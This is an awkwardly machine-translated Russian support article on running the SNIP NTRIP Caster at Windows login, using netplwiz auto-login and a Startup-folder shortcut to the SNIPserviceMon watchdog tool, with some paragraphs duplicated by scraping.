Рекомендации по автоматическому запуску приложения SNIP NTRIP Caster после входа пользователя в систему. Также рассматривается настройка автоматического входа в систему для данной учетной записи. [ Помимо : предпочтительно, чтобы SNIP работал как служба , а затем запускал эту службу до того, как какая-либо сторона была зарегистрирована. Однако, поскольку SNIP использует графический интерфейс рабочего стола, существуют технические проблемы и проблемы безопасности которые мешают этому решению в настоящее время.Команда разработчиков SNIP все еще работает над созданием настоящего сервисного решения.]
Однако, поскольку SNIP использует графический интерфейс рабочего стола, существуют технические проблемы и проблемы безопасности которые мешают этому решению в настоящее время.Команда разработчиков SNIP все еще работает над созданием настоящего сервисного решения.]
Зачем это
Зачем это нужно? Если вы установили SNIP на машине, которая работает без присмотра, и которая может быть перезапущена, и вы ВСЕГДА хотите, чтобы SNIP запускался и работал, вы захотите использовать подобное решение. [Эта статья относится к запуску SNIP в среде Windows]
Как это сделать
Это решение требует двух дополнительных шагов помимо простой установки SNIP на целевой машине.
- У вас должен быть автоматический вход в систему под данной учетной записью пользователя, той, которую вы обычно используете для запуска SNIP . Поскольку SNIP выполняется как настольное приложение , а не как служба , для доступа к сервисам рабочего стола (и, следовательно, отображения графического интерфейса пользователя) требуется активный вход в систему.
 Вы можете использовать учетную запись, созданную специально для этой цели.
Вы можете использовать учетную запись, созданную специально для этой цели. - Вы должны создать ярлык в папке автозагрузки для этой учетной записи (или для всех учетных записей, если хотите), чтобы запустить предоставленную служебную программу « SNIPserviceMon.exe », которое представляет собой созданное нами консольное приложение, которое проверяет, работает ли SNIP , и перезапускает SNIP , если обнаружит его; а) не работает или б) не реагирует.
Когда пользователь впервые входит в систему, запускается инструмент SNIPserviceMon . Затем он проверяет состояние приложения SNIP каждые 5 секунд после этого. Когда инструмент SNIPserviceMon видит, что SNIP не запущен, он запускает программу (simpleNTRIP.Exe). Небольшое окно консоли, в котором отображается состояние, можно свернуть, но оно должно оставаться работающим для продолжения мониторинга. Если вы остановили SNIP вручную, программа будет перезапущена, пока эта программа активна. Если вы больше не хотите запускать SNIP , просто завершите работу этой программы перед выходом из SNIP .
Если вы остановили SNIP вручную, программа будет перезапущена, пока эта программа активна. Если вы больше не хотите запускать SNIP , просто завершите работу этой программы перед выходом из SNIP .
Начиная с SNIP версии 2.09 (который должен быть выпущен в мае 2019 г.) были добавлены некоторые дополнительные функции для поддержки этого процесса.В частности, когда происходит принудительное завершение работы (сброс Windows, часто из-за обновления услуг) SNIP теперь сохраняет различные промежуточные файлы без вмешательства оператора.
Как это сделать, пошагово
В следующем примере мы использовали компьютер с Windows 7, другие модели Windows аналогичны. Инструмент SNIPserviceMon доступен для загрузки по ссылке ниже для существующих пользователей и будет включен во все копии SNIP , начиная с версии 2.09 и далее (выпуск от мая 2019 г. ). [ Помимо : этот инструмент использует простую консоль (на английском языке: например, SNIP , у него есть графический интерфейс), поэтому он не может быть запущен как служба и выйдет из строя, если вы попытаетесь запустить его таким образом.]
). [ Помимо : этот инструмент использует простую консоль (на английском языке: например, SNIP , у него есть графический интерфейс), поэтому он не может быть запущен как служба и выйдет из строя, если вы попытаетесь запустить его таким образом.]
Примечание. Это решение предназначено для пользователей Windows 7, 8 и 10.
Установить автоматический вход в систему
Для того, чтобы это работало, пользователь должен автоматически войти в систему при запуске машины. Есть много руководств о том, как это сделать для разных платформ вдов, вот несколько хороших:
Любой из вышеперечисленных может предоставить дополнительную информацию, которая может вам понадобиться.
Ниже мы используем Windows7 Pro, используя утилиту Microsoft netplwiz для выбора учетной записи пользователя, которая будет использоваться для автоматического входа в систему.
В меню «Пуск» (или нажав клавишу Windows + «R») введите netplwiz и нажмите Enter. Это вызовет диалоговое окно, подобное приведенному ниже (опять же, с использованием Windows 7 для этого примера).
Это вызовет диалоговое окно, подобное приведенному ниже (опять же, с использованием Windows 7 для этого примера).
Снимите флажок « Пользователи должны ввести имя пользователя и… », а затем нажмите кнопку «Применить».
В диалоговом окне сразу же спросит вас, какой пользователь должен быть автоматическим и какой пароль для этого пользователя.
После того, как эти данные введены, инструменты Microsoft безопасно редактируют несколько незначительных вещей в реестре, и с этого момента пользователь будет автоматически входить в систему при запуске машины. Вы можете удалить это в любое время, повторно установив флажок « Пользователи должны ввести имя пользователя и… » еще раз.
Скачать и установить SNIPserviceMon
Самая последняя версия SNIPserviceMon.Инструмент exe можно скачать по этой ссылке:
Примечание : этот инструмент теперь поставляется со всеми версиями SNIP с мая 2018 года,
, если вы не переустанавливаете его, вам не нужно загружать его.
Распакуйте инструмент и поместите его рядом с программой SNIP в каталог / bin для SNIP .
Для большинства пользователей это будет путь: C: \ Program Files (x86) \ SNIP \ bin
Инструмент зависит от того, что программа SNIP называется simpleNTRIP.exe и находящийся в той же папке. Если этот файл не найден, при запуске это отображается на дисплее консоли.
Теперь, когда инструмент установлен, мы должны создать ярлык и поместить его в папку «Пуск», чтобы он запускался автоматически при входе пользователя в систему.
Запуск SNIPserviceMon при входе в систему
Теперь мы создаем ярлык для запуска инструмента SNIPserviceMon при входе в систему. Обратите внимание, что это ярлык не для самого SNIP , а для инструмента, который будет отслеживать и запускать SNIP .
Создайте ярлык (не копию) для SNIPserviceMon обычным способом (щелкните правой кнопкой мыши в меню, выберите создать ярлык ) и для удобства перетащите его на рабочий стол. Вы можете переименовать этот файл как хотите.
Вы можете переименовать этот файл как хотите.
Вы можете выбрать , где разместить ярлык : либо в отдельной папке пользователей, либо в специальной папке, которая применяется ко всем пользователям. Если нет пользователей, которые будут использовать машину БЕЗ необходимости когда-либо запускать SNIP , мы рекомендуем вам поместить ярлык в специальную папку, чтобы SNIP автоматически запускался с любым пользователем.Подробная информация об имени и расположении папки зависит от версии Windows, которую вы используете (см. Ссылки выше для каждой модели Windows).
Процесс автоматического запуска любой программы также хорошо освещен в Интернете, вот несколько полезных ссылок для получения дополнительной информации. [Помните, что SNIP не является службой и не может быть запущен таким образом.]
- https://www.howtogeek.com/228467/how-to-make-a-program-run-at-startup-on-any-computer/
- https: // support.
 microsoft.com/en-us/help/4026268/windows-10-change-startup-apps
microsoft.com/en-us/help/4026268/windows-10-change-startup-apps
Но сначала, поскольку папка автозагрузки в некоторых системах является «скрытой», убедитесь, что вы показываете скрытые файлы в проводнике.
Чтобы поместить ярлык в специальную папку (к относятся ко всем пользователям ), выполните следующие действия:
В меню «Звездочка» (или нажав клавиши Windows + «R») введите
в C: \ ProgramData \ Microsoft \ Windows \ Start Menu \ Programs \ Startup и нажмите Enter.
или , чтобы поместить ярлык в папку автозагрузки текущего пользователя, сделайте следующее:
В звездном меню (или нажав клавишу Windows + «R») введите
в оболочке : запуск и нажмите Enter.
Внимание : Выберите одно или другое место для ярлыка, а не оба. Если бы вы использовали оба метода (поместив два ярлыка), две копии инструмента SNIPserviceMon были бы запущены и работали одновременно с каждой попыткой запуска SNIP . Требуется только одна копия.
Требуется только одна копия.
Используемая папка открывается и становится видимой. Просто перетащите ярлык инструмента SNIPserviceMon , созданного на предыдущем шаге (он должен быть на рабочем столе), в эту папку.Машина может заявить, что вам нужны права администратора для перемещения файла, разрешите это сделать. И все готово.
Важное примечание :
В приведенном выше примере вы помещаете ярлык в папку.
Инструмент SNIPserviceMon должен быть помещен рядом с программой SNIP в каталог / bin. Инструмент использует относительные пути для поиска SNIP и других различных файлов. Сама программа SNIP должна остаться с именем simpleNTRIP.exe (а не, например, SNIP_2_xx или что-то подобное).Имя папки, в которой находится SNIP , не критично, и вы можете назвать ее по своему усмотрению (некоторые развертывания предпочитают называть папку, в которой находится каждая копия SNIP , по значению выпуска). Если инструмент не видит локальную копию SNIP , он предупредит вас и предложит правильно настроить его.
Если инструмент не видит локальную копию SNIP , он предупредит вас и предложит правильно настроить его.
Помимо : Здесь можно найти удобный список полезных команд оболочки Windows.
Проверка результата
Выполните эти два шага, чтобы убедиться, что ваша установка работает.
Шаг первый, тест SNIPserviceMon и SNIP запустить
При первом запуске программы также создается файл журнала:
После первого запуска консоль при запуске выглядит, как показано ниже.
Если у вас сейчас работает SNIP , загрузите программу, как описано выше, поместите ее в каталог / bin и щелкните ее правой кнопкой мыши , чтобы запустить ее. Затем программа запустится, и вы увидите краткую консоль, похожую на изображения выше.[Если SNIP не работает, это фактически запустит его, если все в порядке]
На этом этапе инструмент SNIPserviceMon выходит из спящего режима, а затем проверяет, выполняется ли копия SNIP каждые 5 секунд. Затем он проверяет различные отметки времени в файлах журналов, чтобы убедиться, что SNIP не находится в каком-либо замороженном состоянии. Если он обнаруживает, что файлы журнала развиваются, все в порядке, и он возвращается в спящий режим. Если он не находит запущенной копии, он запускает ее и затем ждет подтверждения правильного запуска.Если он обнаруживает, что запущено более одной копии (это может произойти, когда пользователь пытается запустить SNIP слишком много раз), он уничтожает все копии и запускает один новый экземпляр. Этот процесс повторяется бесконечно, если консоль не закрыта.
Затем он проверяет различные отметки времени в файлах журналов, чтобы убедиться, что SNIP не находится в каком-либо замороженном состоянии. Если он обнаруживает, что файлы журнала развиваются, все в порядке, и он возвращается в спящий режим. Если он не находит запущенной копии, он запускает ее и затем ждет подтверждения правильного запуска.Если он обнаруживает, что запущено более одной копии (это может произойти, когда пользователь пытается запустить SNIP слишком много раз), он уничтожает все копии и запускает один новый экземпляр. Этот процесс повторяется бесконечно, если консоль не закрыта.
